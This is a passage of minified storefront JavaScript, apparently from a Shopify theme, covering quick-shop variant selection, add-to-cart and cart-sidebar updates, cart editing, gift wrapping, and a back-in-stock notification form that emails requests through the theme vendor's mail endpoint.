i=e(o.currentTarget).parents(".product-item"),s=a.find("#halo-card-mobile-popup");i.removeClass("quickshop-popup-show"),a.find(".quickshop-popup-show").removeClass("quickshop-popup-show"),t.removeClass("quickshop-list-view-show"),t.hasClass("quick_shop_option_2")&&(t.removeClass("quick_shop_popup_mobile"),s.removeClass("show"))}),a.on("click",a=>{0===e(a.target).closest("[data-quickshop-popup]").length&&0===e(a.target).closest(".variants-popup").length&&0===e(a.target).closest(".card-swatch").length&&0===e(a.target).closest("[data-warning-popup]").length&&(e(".product-item").removeClass("quickshop-popup-show"),t.hasClass("quick_shop_option_2")&&t.removeClass("quick_shop_popup_mobile"))}),i.changeSwatchQuickShop())},appendToListViewModal:function(o){let i=a.find("#list-view-popup"),s=o.clone();i.find(".halo-popup-content").empty(),i.find(".halo-popup-content").append(s);let r=i.find("[data-quickshop] .card-information .variants-popup form").eq("0"),n=r.attr("id")+"-mobile",l=r.find(".single-option"),d=r.find(".single-label");i.find(".card-product");let c=i.find(".variants-popup"),p=i.find("[data-btn-addtocart]");c.removeClass("card-list__hidden");let u={selected1:!1,selected2:!1,selected3:!1};r.attr("id",n),p.attr("data-form-id",p.attr("data-form-id")+"-mobile"),l.each((t,a)=>{e(a).attr("id",e(a).attr("id")+"-mobile"),e(a).attr("name",e(a).attr("name")+"-mobile")}),d.each((t,a)=>{e(a).attr("for",e(a).attr("for")+"-mobile");let o=e(a).closest(".selector-wrapper"),i=e(a).closest(".swatch-element");i.hasClass("available")&&(o.hasClass("selector-wrapper-1")&&!u.selected1?(u.selected1=!0,e(a).trigger("click")):o.hasClass("selector-wrapper-2")&&!u.selected2?(u.selected2=!0,e(a).trigger("click")):o.hasClass("selector-wrapper-3")&&!u.selected3&&(u.selected3=!0,e(a).trigger("click")))}),t.addClass("quickshop-list-view-show"),e(".background-overlay").off("click.closeListViewModal").on("click.closeListViewModal",()=>{t.removeClass("quickshop-list-view-show")})},changeSwatchQuickShop:function(){a.on("change","[data-quickshop] .single-option",a=>{var s,r,n=e(a.target),l=n.parents(".product-item"),d=l.data("json-product"),c=l.find("[data-btn-addtocart]"),p=l.find(".option-color").data("option-position"),u=n.closest("[data-option-index]").data("option-index"),h=l.find(".swatch-element"),m=n.val(),f=l.find("[name=id]"),v=l.find(".selector-wrapper-1").find("input:checked").val(),g=l.find(".selector-wrapper-2").find("input:checked").val();switch(l.find(".selector-wrapper-3").find("input:checked").val(),t.hasClass("quick_shop_option_2")&&e(".productListing").hasClass("productList")?v=l.find(".selector-wrapper-1").eq("1").find("input:checked").val():e(".productListing").hasClass("productList")&&767>o.width()?(v=l.find(".selector-wrapper-1").eq("1").find("input:checked").val(),g=l.find('[data-option-index="1"]').eq("1").find("input:checked").val()):v=l.find(".selector-wrapper-1").eq("0").find("input:checked").val(),void 0!=d&&(s=d.variants),h.removeClass("soldout"),h.find('input[type="radio"]').prop("disabled",!1),u){case 0:var w=s.find(e=>1==p?e.option2==m&&e.option1==g:2==p?e.option3==m&&e.option1==g:e.option1==m&&e.option2==g);if(void 0!=w)r=w;else{var b=s.find(e=>1==p?e.option2==m:2==p?e.option3==m:e.option1==m);r=b}break;case 1:var w=s.find(e=>1==p?e.option2==v&&e.option1==m&&e.option3==g:2==p?e.option3==v&&e.option1==m&&e.option2==g:e.option1==v&&e.option2==m&&e.option3==g);if(void 0!=w)r=w;else{var b=s.find(e=>1==p?e.option2==v&&e.option1==m:2==p?e.option3==v&&e.option1==m:e.option1==v&&e.option2==m);r=b}break;case 2:var w=s.find(e=>1==p?e.option2==v&&e.option1==g&&e.option3==m:2==p?e.option3==v&&e.option1==g&&e.option2==m:e.option1==v&&e.option2==g&&e.option3==m);void 0!=w&&(r=w)}if(void 0!=r){f.val(r.id);var C=n.val();n.parents(".selector-wrapper").find(".form-label span").text(C),r.available?(l.find("[data-btn-addtocart]").removeClass("btn-unavailable"),l.find("[data-quickshop] quickshop-update-quantity").removeClass("disabled"),l.find("[data-btn-addtocart]").attr("data-available","true")):(l.find("[data-btn-addtocart]").addClass("btn-unavailable"),l.find("[data-quickshop] quickshop-update-quantity").addClass("disabled"),l.find("[data-btn-addtocart]").attr("data-available","false")),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),t.hasClass("quick_shop_option_2")||t.hasClass("quick_shop_option_3")||o.width(),i.checkStatusSwatchQuickShop(l,d),i.checkPreOrderOfVariant(r,c,d)}})},checkStatusSwatchQuickShop:function(a,i){var s,r=a.find(".card-variant"),n=a.find("[data-option-index]"),l=a.find(".option-color").data("option-position"),d=a.find('[data-option-index="0"]').find("input:checked").val(),c=a.find('[data-option-index="1"]').find("input:checked").val(),p=a.find('[data-option-index="2"]').find("input:checked").val(),u=a.data("product-id");if(t.hasClass("quick_shop_option_2")){var h=a.find(".card-media").outerHeight(!0);void 0!=p?t.hasClass("product-card-layout-01")?h<310?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):o.width()>1024?t.hasClass("product-card-layout-05")?h<350&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):t.hasClass("product-card-layout-01")?h<310&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):t.hasClass("product-card-layout-01")?h<310?void 0!=d||void 0!=c?e("[data-quickshop]").removeClass("active_option_3"):e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370?void 0!=d||void 0!=c?e("[data-quickshop]").removeClass("active_option_3"):e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3")}if(t.hasClass("quick_shop_option_2")&&e(".productListing").hasClass("productList")?d=a.find('[data-option-index="0"]').eq("1").find("input:checked").val():e(".productListing").hasClass("productList")&&767>o.width()?(d=a.find('[data-option-index="0"]').eq("1").find("input:checked").val(),c=a.find('[data-option-index="1"]').eq("1").find("input:checked").val()):d=a.find('[data-option-index="0"]').eq("0").find("input:checked").val(),void 0!=i&&(s=i.variants),n.each((t,a)=>{var o=e(a).data("option-index"),i=e(a).find(".swatch-element");switch(o){case 0:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==i&&e.available:2==l?e.option3==i&&e.available:e.option1==i&&e.available),n=s.find(e=>1==l?e.option2==i:2==l?e.option3==i:e.option1==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("soldout unavailable").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))});break;case 1:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==d&&e.option1==i&&e.available:2==l?e.option3==d&&e.option1==i&&e.available:e.option1==d&&e.option2==i&&e.available),n=s.find(e=>1==l?e.option2==d&&e.option1==i:2==l?e.option3==d&&e.option1==i:e.option1==d&&e.option2==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action-selector").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("soldout unavailable").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))});break;case 2:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==d&&e.option1==c&&e.option3==i&&e.available:2==l?e.option3==d&&e.option1==c&&e.option2==i&&e.available:e.option1==d&&e.option2==c&&e.option3==i&&e.available),n=s.find(e=>1==l?e.option2==d&&e.option1==c&&e.option3==i:2==l?e.option3==d&&e.option1==c&&e.option2==i:e.option1==d&&e.option2==c&&e.option3==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action-selector").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("unavailable soldout").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))})}}),r.find(".selector-wrapper:not(.option-color)").each((t,a)=>{var o=e(a);o.find(".swatch-element").find("input:checked").length<1&&(o.find(".swatch-element.available").length>0?o.find(".swatch-element.available").eq("0").find(".single-label").trigger("click"):o.find(".swatch-element.soldout").eq("0").find(".single-label").trigger("click"))}),t.hasClass("quick_shop_option_2")){var m=a.find("[data-quickshop]").eq(1).find('[name="id"]').val(),f=`quick_view_inven_array_${u}`,v=window[f];if(void 0!=v){var g=parseInt(v[m]),w=a.find('input[name="quantity"]').eq(0);w.attr("data-inventory-quantity",g),w.val()>g&&(g>0?w.val(g):w.val(1))}}},initAddToCartQuickShop:function(e,t){var a=t.find('[name="id"]').val();i.actionAddToCart(e,a,1)},initAddToCart:function(){a.off("click.addToCart").on("click.addToCart","[data-btn-addtocart]",t=>{t.preventDefault(),t.stopPropagation();var o=e(t.target);if(o.parents(".product-item"),a.find("#halo-card-mobile-popup"),a.find(".quickshop-popup-show"),o.closest("product-form").length>0){var s=o.closest("form");i.actionAddToCart2(o,s)}else if(o.hasClass("is-notify-me")||o.hasClass("is-soldout"))o.hasClass("is-notify-me")&&i.notifyInStockPopup(o);else{var r=o.parents("form"),n=r.find('[name="id"]').val(),l=r.find('[name="quantity"]').val();input=r.find('[name="quantity"]').eq(0),void 0==l&&(l=1),i.actionAddToCart(o,n,l,input)}}),a.on("click","[data-close-add-to-cart-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("add-to-cart-show")}),a.on("click",a=>{t.hasClass("add-to-cart-show")&&0===e(a.target).closest("[data-add-to-cart-popup]").length&&t.removeClass("add-to-cart-show")})},actionAddToCart:function(o,s,r,n){var l=window.variantStrings.submit;window.variantStrings.addingToCart,window.variantStrings.addedToCart,o.hasClass("button-text-change")&&(l=o.text()),o.addClass("is-loading"),t.hasClass("quick-view-show")?Shopify.addItem(s,r,()=>{"cart"==window.after_add_to_cart.type?i.redirectTo(window.routes.cart):Shopify.getCart(e=>{t.addClass("cart-sidebar-show"),i.updateSidebarCart(e),t.find("[data-cart-count]").text(e.item_count),o.removeClass("is-loading")})},n):t.hasClass("template-cart")?Shopify.addItem(s,r,()=>{i.redirectTo(window.routes.cart)},n):Shopify.addItem(s,r,()=>{switch(o.removeClass("is-loading"),t.hasClass("quickshop-popup-show")&&t.hasClass("quick_shop_option_3")&&(t.removeClass("quickshop-popup-show"),e(".quickshop-popup-show").removeClass("quickshop-popup-show")),t.hasClass("quickshop-list-view-show")&&t.removeClass("quickshop-list-view-show"),t.hasClass("show-mobile-options")&&(t.removeClass("show-mobile-options"),e(".background-overlay").addClass("hold")),t.hasClass("quick_shop_popup_mobile")&&t.hasClass("quick_shop_option_2")&&(t.removeClass("quick_shop_popup_mobile"),a.find("#halo-card-mobile-popup").removeClass("show"),a.find(".quickshop-popup-show").each((t,a)=>{e(a).removeClass("quickshop-popup-show")})),window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(a=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(a)),o.removeClass("is-loading"),e(".background-overlay").removeClass("hold")}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(a=>{i.updatePopupCart(a,1,s),i.updateSidebarCart(a),t.addClass("add-to-cart-show"),o.removeClass("is-loading"),e(".background-overlay").removeClass("hold")})}},n)},actionAddToCart2:function(a,o){fetchConfig("javascript");var s=window.variantStrings.submit;window.variantStrings.addingToCart,window.variantStrings.addedToCart,a.hasClass("button-text-change")&&(s=a.text()),a.addClass("is-loading");let r=document.querySelector('[data-type="add-to-cart-form"]'),n=new FormData(r),l=document.querySelectorAll('input[name^="properties"]');l.forEach(e=>{null!=e.value&&("file"==e.type?n.append(e.name,e.files[0]):n.append(e.name,e.value))});let d=i.checkSufficientStock(o);if(!d&&t.hasClass("quickshop-popup-show")){alert(window.cartStrings.addProductOutQuantity),a.removeClass("is-loading");return}let c=e=>{fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",body:n}).then(e=>e.json()).catch(e=>{console.error("Error:",e)}).finally(()=>{if(t.hasClass("quickshop-popup-show")&&t.removeClass("quickshop-popup-show"),t.hasClass("quick-view-show"))"cart"==window.after_add_to_cart.type?i.redirectTo(window.routes.cart):Shopify.getCart(e=>{t.find("[data-cart-count]").text(e.item_count),a.removeClass("is-loading")});else switch(window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(e=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(e)),a.removeClass("is-loading")}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(o=>{i.updatePopupCart(o,1,e),i.updateSidebarCart(o),t.addClass("add-to-cart-show"),a.removeClass("is-loading")})}})};fetch(window.Shopify.routes.root+"cart.js",{method:"GET"}).then(e=>e.json()).then(t=>{let a=parseInt(e(r).serialize().split("id=")[1]),i=t.items.find(e=>e.variant_id==a),s=i?.quantity,n=i?.product_id,l=parseInt(o.find("[data-inventory-quantity]").val()),d=parseInt(o.find("[data-inventory-quantity]").data("inventory-quantity")),p="true"===document.getElementById("product-add-to-cart").dataset.available|!1;if(!s||!d||p)return c(a);var u=`selling_array_${n}`;if("deny"==window[u][a]){if(s+l>d){let h=d-s;throw Error(`You ${h>0?`can only add ${h}`:"cannot add"} more of the items into the cart`)}c(a)}else c(a)}).catch(e=>{this.showWarning(e)}).finally(()=>{a.removeClass("is-loading")})},checkSufficientStock:function(e){let t=e.find("[data-inventory-quantity]").data("inventory-quantity"),a=parseInt(e.find("[data-inventory-quantity]").val());return t>=a},updateContentQuickshopOption3:function(a){var o=e("#halo-quickshop-popup-option-3"),s=o.find(".halo-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_shop",beforeSend:function(){e("[data-quick-view-popup] .halo-popup-content").empty()},success:function(e){s.html(e)},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){var e=o.find(".quickshop");i.productImageGallery(e),setTimeout(()=>{t.addClass("quickshop-popup-show")},150)}})},appendProductQuickShopOption2:function(o){if(window.innerWidth<=767){var i=a.find("#halo-card-mobile-popup"),s=o.clone();i.find(".halo-popup-content").empty(),s.find(".card-product__group").remove(),i.find(".halo-popup-content").append(s);var r=i.find("[data-quickshop] form").eq("0"),n=r.attr("id")+"mobile";r.attr("id",n);var l=r.find(".single-option"),d=r.find(".single-label");l.each((t,a)=>{e(a).attr("id",e(a).attr("id")+"-mobile")}),d.each((t,a)=>{e(a).attr("for",e(a).attr("for")+"-mobile")}),i.addClass("show"),a.on("click",a=>{e(a.target).hasClass("background-overlay")&&(i.removeClass("show"),t.removeClass("quick_shop_popup_mobile"),o.removeClass("quickshop-popup-show"))})}},isRunningInIframe:function(){try{return window.self!==window.top}catch(e){return!0}},redirectTo:function(e){i.isRunningInIframe()&&!window.iframeSdk?window.top.location=e:window.location=e},initQuickCart:function(){window.quick_cart.show&&("popup"==window.quick_cart.type||i.initSidebarCart()),i.initEventQuickCart()},initEventQuickCart:function(){i.removeItemQuickCart(),i.updateQuantityItemQuickCart(),i.editQuickCart()},productCollectionCartSlider:function(){e("[data-product-collection-cart]").each((t,a)=>{var o=e(a).find(".products-carousel"),i=o.data("item-dots"),s=o.data("item-arrows");o.length>0&&!o.hasClass("slick-initialized")&&o.slick({mobileFirst:!0,adaptiveHeight:!1,infinite:!1,vertical:!1,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1025,settings:{dots:i,arrows:s}}]})})},updatePopupCart:function(a,o,i){var s=a.items.filter(e=>e.id==i)[0],r=e("[data-add-to-cart-popup]").find(".product-added"),n=r.find(".product-title"),l=r.find(".product-image"),d=s.title||s.product_title,c=s.featured_image,p='<img src="'+c.url+'" alt="'+c.alt+'" title="'+c.alt+'"/>';l.attr("href",s.url).html(p),n.find(".title").attr("href",s.url).empty().append(d),Shopify.getCart(e=>{t.find("[data-cart-count]").text(e.item_count)})},initSidebarCart:function(){var o=e("[data-cart-sidebar]");let s=!0;o.on("click",()=>{s&&(s=!1,Shopify.getCart(e=>{i.updateSidebarCart(e)}))}),t.hasClass("template-cart")?o.on("click",t=>{t.preventDefault(),t.stopPropagation(),e("html, body").animate({scrollTop:0},700)}):o.on("click",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("cart-sidebar-show")}),a.on("click","[data-close-cart-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.hasClass("cart-sidebar-show")&&t.removeClass("cart-sidebar-show")}),t.on("click",".background-overlay",a=>{!t.hasClass("cart-sidebar-show")||t.hasClass("edit-cart-show")||t.hasClass("term-condition-show")||t.hasClass("has-warning")||0!==e(a.target).closest("#halo-cart-sidebar").length||0!==e(a.target).closest("[data-cart-sidebar]").length||0!==e(a.target).closest("[data-edit-cart-popup]").length||0!==e(a.target).closest("[data-warning-popup]").length||0!==e(a.target).closest("[data-term-condition-popup]").length||t.removeClass("cart-sidebar-show")})},updateSidebarCart:function(a){if(!e.isEmptyObject(a)){let o=e("#halo-cart-sidebar .halo-sidebar-wrapper .previewCart-wrapper"),s="is-loading";o.addClass(s).prepend('<div class="loading-overlay loading-overlay--custom">                        <div class="loading-overlay__spinner">                            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>                            </svg>                        </div>                    </div>'),e.ajax({type:"GET",url:window.routes.root+"/cart?view=ajax_side_cart",cache:!1,success:function(t){var a=e(t);o.removeClass(s).html(a),i.dispatchChangeForShippingMessage()},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){t.find("[data-cart-count]").text(a.item_count),i.productCollectionCartSlider(),i.updateGiftWrapper(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),document.dispatchEvent(new CustomEvent("cart-update",{detail:a}))}})}},dispatchChangeForShippingMessage:function(){document.querySelectorAll("[data-free-shipping-wrapper]").forEach(e=>{let t=new Event("change",{bubbles:!0});e.dispatchEvent(t)})},updateGiftWrapper:function(){let t;e("#gift-wrapping").off("click").on("click",e=>{e.stopPropagation(),e.preventDefault(),clearTimeout(t),t=setTimeout(()=>{let t=e.target.dataset.giftId;Shopify.addItem(t,1,()=>{Shopify.getCart(e=>{i.updateSidebarCart(e)})})},250)}),e("#cart-gift-wrapping").off("click").on("click",a=>{a.stopPropagation(),a.preventDefault();var o=e(a.currentTarget),s=o.attr("data-adding-text");o.text(s),clearTimeout(t),t=setTimeout(()=>{let e=a.target.dataset.giftId;Shopify.addItem(e,1,()=>{Shopify.getCart(e=>{i.updateCart(e)})})},250)})},removeItemQuickCart:function(){a.on("click","[data-cart-remove]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=(o.attr("data-cart-remove-id"),e("#cart-gift-wrapping").attr("data-add-text")),r=o.data("line");e("#cart-gift-wrapping").text(s),Shopify.removeItem(r,e=>{t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e)})})},updateCart:function(a){if(!e.isEmptyObject(a)){let o=e("#main-cart-items").data("id"),s=e("[data-cart]"),r=s.find("[data-cart-content]"),n=s.find("[data-cart-total]"),l="is-loading";s.addClass(l).prepend('<div class="loading-overlay loading-overlay--custom">                        <div class="loading-overlay__spinner">                            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>                            </svg>                        </div>                    </div>'),e.ajax({type:"GET",url:`/cart?section_id=${o}`,cache:!1,success:function(t){var o=e(t.replaceAll("cart-coupon-discount","div"));if(s.removeClass(l),s.find(".loading-overlay").remove(),a.item_count>0){var i=o.find("[data-cart-content] .cart").html(),d=o.find("[data-cart-total] .cart-total-subtotal").html(),c=o.find("[data-cart-total] .cart-total-grandtotal").html(),p=o.find("[data-cart-total] .cart-total-savings").html();if(r.find(".cart").html(i),n.find(".cart-total-subtotal").html(d),n.find(".cart-total-grandtotal").html(c),n.find(".cart-total-savings").html(p),o.find(".haloCalculatorShipping").length>0){var u=o.find(".haloCalculatorShipping");s.find(".haloCalculatorShipping").replaceWith(u)}}else{var i=o.find("#main-cart-items").html(),h=o.find(".page-header").html();cartCountdownText1=o.find(".cart-countdown").data("coundown-text-empty-1"),cartCountdownText2=o.find(".cart-countdown").data("coundown-text-empty-2");var m=cartCountdownText1+' <a href="'+(cartCountdownProductUrl=o.find(".cart-countdown").data("coundown-prd-empty-url"))+'" class="cart-countdown-product link-effect p-relative"><span class="text">'+(cartCountdownProductTitle=o.find(".cart-countdown").data("coundown-prd-empty-title"))+"</span></a> "+cartCountdownText2;e("#main-cart-items").html(i),e(".page-header").html(h),e(".cart-countdown .text-wrap").html(m)}},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){if(t.find("[data-cart-count]").text(a.item_count),i.dispatchChangeForShippingMessage(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),t.hasClass("template-cart")){let o=document.getElementById("cart-gift-wrapping"),s=o?.dataset.isChecked,r=o?.dataset.giftId;if("true"===s){e("#is-a-gift").hide();let n=document.querySelector(`[data-cart-remove-id="${r}"]`),l=document.querySelector(`[data-cart-quantity-id="${r}"]`);n?.addEventListener("click",()=>{o.dataset.isChecked="false"}),l?.addEventListener("change",e=>{let t=Number(e.target.value);t<=0&&(o.dataset.isChecked="false")})}else e("#is-a-gift").show()}document.dispatchEvent(new CustomEvent("cart-update",{detail:a}))}})}},updateQuantityItemQuickCart:function(){a.on("change","[data-cart-quantity]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=(o.attr("data-cart-quantity-id"),o.data("line")),r=parseInt(o.val()),n=parseInt(o.data("inventory-quantity"));let l=!0;if(n<r&&n>0){var d=`cart_selling_array_${a.currentTarget.closest("cart-update-quantity").dataset.product}`;"deny"==window[d][a.currentTarget.closest("cart-update-quantity").dataset.variant]&&(r=n,l=!1)}Shopify.changeItem(s,r,e=>{t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e),l||i.showWarning(`${window.cartStrings.addProductOutQuantity.replace("[maxQuantity]",r)}`)})})},editQuickCart:function(){let o=!0;a.on("click","[data-open-edit-cart]",a=>{a.preventDefault(),a.stopPropagation();var s=e(a.currentTarget),r=s.data("edit-cart-url"),n=s.data("edit-cart-id"),l=s.data("line"),d=s.data("edit-cart-quantity");s.parents(".previewCartItem").find("previewCartItem-variant").text();let c=e("[data-edit-cart-popup]"),p=c.find(".halo-popup-content");if(o){o=!1;let u=document.querySelector(".halo-edit-cart-popup"),h=u.dataset.urlStyleEditCart,m=u.dataset.urlScriptEditCart;i.buildStyleSheet(h,u),i.buildScript(m)}e.ajax({type:"get",url:r,cache:!1,dataType:"html",beforeSend:function(){t.hasClass("template-cart")},success:function(e){p.html(e),p.find("[data-template-cart-edit]").attr({"data-cart-update-id":n,"data-line":l}),p.find(".product-edit-item").find('input[name="quantity"]').val(d)},error:function(a,o){i.showWarning(e.parseJSON(a.responseText).description),t.hasClass("template-cart")},complete:function(){t.addClass("edit-cart-show"),t.hasClass("template-cart"),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}})}),a.on("click","[data-close-edit-cart]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("edit-cart-show")}),a.on("click",a=>{t.hasClass("edit-cart-show")&&0===e(a.target).closest("[data-edit-cart-popup]").length&&0===e(a.target).closest("[data-open-edit-cart]").length&&t.removeClass("edit-cart-show")}),i.addMoreItemEditCart(),i.addAllItemCartEdit()},addMoreItemEditCart:function(){a.on("click","[data-edit-cart-add-more]",t=>{t.preventDefault(),t.stopPropagation();var a=e("[data-template-cart-edit]"),o=e(t.target).parents(".product-edit-item"),s=parseInt(a.attr("data-count")),r=o.clone().removeClass("product-edit-itemFirst");cloneProductId=r.attr("id")+s,r.attr("id",cloneProductId),console.log(cloneProductId),i.updateClonedProductAttributes(r,s),r.insertAfter(o),s+=1,a.attr("data-count",s)}),a.on("click","[data-edit-cart-remove]",t=>{t.preventDefault(),t.stopPropagation(),e(t.target).parents(".product-edit-item").remove()})},updateClonedProductAttributes:function(t,a){var o=e(".shopify-product-form",t),i=o.attr("id");o.attr("id",i+a),e(".product-form__radio",t).each((t,o)=>{var i=e(o),s=i.next(),r=s.attr("for")+a,n=i.attr("name");s.attr("for",r),i.attr({id:r,name:n+a})})},addAllItemCartEdit:function(){a.on("click","#add-all-to-cart",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=e("[data-template-cart-edit]"),r=s.find(".product-edit-item.isChecked");s.attr("data-cart-update-id"),productLine=s.data("line"),r.length>0?(o.addClass("is-loading"),Shopify.removeItem(productLine,a=>{if(!e.isEmptyObject(a)){var s=[];r.each((t,a)=>{var o,i=e(a),r=i.find('input[name="id"]').val(),n=parseInt(i.find('input[name="quantity"]').val());s.push((o={type:"post",url:window.routes.root+"/cart/add.js",data:"quantity="+n+"&id="+r,dataType:"json",async:!1},e.ajax(o)))}),s.length>0&&e.when.apply(e,s).done(e=>{setTimeout(function(){o.removeClass("is-loading")},1e3),Shopify.getCart(e=>{t.removeClass("edit-cart-show"),t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e)})})}})):alert(window.variantStrings.addToCart_message)})},initNotifyInStock:function(){a.on("click","[data-open-notify-popup]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.notifyInStockPopup(a)}),a.on("click","[data-close-notify-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("notify-me-show")}),a.on("click",a=>{t.hasClass("notify-me-show")&&0===e(a.target).closest("[data-open-notify-popup]").length&&0===e(a.target).closest("[data-notify-popup]").length&&t.removeClass("notify-me-show")}),a.on("click","[data-form-notify]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.notifyInStockAction(a)})},notifyInStockPopup:function(a){var o,i=a.parents(".product-item"),s=i.find(".card-title").data("product-title"),r=i.find(".card-title").data("product-url"),n=e("[data-notify-popup]");o=a.hasClass("is-notify-me")?i.find(".card-swatch .swatch-label.is-active").attr("title"):a.data("variant-id"),n.find('[name="halo-notify-product-title"]').val(e.trim(s)),n.find('[name="halo-notify-product-link"]').val(r),o&&n.find('[name="halo-notify-product-variant"]').val(o),t.addClass("notify-me-show")},notifyInStockAction:function(t){var a,o=!0,s=t.parents(".halo-notifyMe"),r=s.find(".notifyMe-form"),n=s.find(".notifyMe-text"),l=s.find('input[name="email"]').val();if(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(l)&&l?(s.find(".form-field").removeClass("form-field--error").addClass("form-field--success"),n.html("").hide()):(s.find(".form-field").removeClass("form-field--success").addClass("form-field--error"),o=!1,a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.notify_me.error+"</p></div>",n.html(a).show()),o){var d=s.find('[name="halo-notify-product-site"]').val(),c=s.find('[name="halo-notify-product-site-url"]').val(),p=window.notify_me.mail,u=window.notify_me.subject,h=window.notify_me.label,m=s.find('[name="halo-notify-product-title"]').val(),f=s.find('[name="halo-notify-product-link"]').val(),v=s.find('[name="halo-notify-product-variant"]').val(),g='<div style="margin:30px auto;width:650px;border:10px solid #f7f7f7"><div style="border:1px solid #dedede">                        <h2 style="margin: 0; padding:20px 20px 20px;background:#f7f7f7;color:#555;font-size:2em;text-align:center;">'+u+"</h2>";g+='<table style="margin:0px 0 0;padding:30px 30px 30px;line-height:1.7em">                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Product Name: </strong> '+m+'</td></tr>                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Product URL: </strong> '+f+'</td></tr>                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Email Request: </strong> '+l+"</td></tr>                          "+(""!=v?'<tr><td style="padding: 5px 25px 5px 0;"><strong>Product Variant: </strong>'+v+"</td></tr>":"")+"                       </table>",g+='<a href="'+c+'" style="display:block;padding:30px 0;background:#484848;color:#fff;text-decoration:none;text-align:center;text-transform:uppercase">&nbsp;'+d+"&nbsp;</a>";var w={api:"i_send_mail",subject:u,email:p,from_name:h,email_from:l,message:g+="</div></div>"};e.post("https://themevale.net/tools/sendmail/quotecart/sendmail.php",w,e=>{"error"==e.type?a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+e.text+"</p></div>":(a='<div class="alertBox alertBox--success"><p 